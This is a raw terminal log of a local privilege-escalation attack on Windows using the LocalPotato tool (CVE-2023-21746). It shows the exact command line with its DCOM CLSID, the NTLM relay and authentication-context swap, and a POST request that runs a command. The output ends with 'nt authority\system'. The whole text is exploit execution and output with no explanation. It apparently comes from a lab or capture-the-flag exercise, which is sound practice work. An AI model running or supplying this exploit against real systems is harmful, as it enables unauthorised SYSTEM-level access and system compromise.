 > & "C:\Windows\Tasks\LocalPotato.exe" -r 127.0.0.1 -u / -c '{A9819296-E5B3-4E67-8226-5E72CE9E1FB7}'
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADz4oe739jYqAHodovEUB
ABYA//8AAB0A//8AAA4A//8AAAAA:
[*] Calling CoGetInstanceFromIStorage with CLSID:{A9819296-E5B3-4E67-8226-5E72CE9E1FB7}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the HTTP server with ip 127.0.0.1 and port 80
[*] Sending: GET / HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAABAAAAB7IIogkACQAwAAAACAAIACgAAAAKAHxPAAAAD0RFVi1KQVdTV09SS0dST1VQ
[+] HTTP Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[*] Sending: POST /command HTTP/1.1
Host: localhost
Authorization: NTLM TlRMTVNTUAADAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAAAAAAAFgAAAAAAAAAWAAAAAAAAABYAAAABcK
Content-Type: application/json
Content-Length: 20
Connection: Keep-Alive
{"command":"whoami"}
[*] Received: HTTP/1.1 200 OK
Transfer-Encoding: chunked
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/10.0
Persistent-Auth: true
Date: Thu, 10 Oct 2024 22:45:24 GMT
30
{"output":"nt authority\\system\r\n","error":""}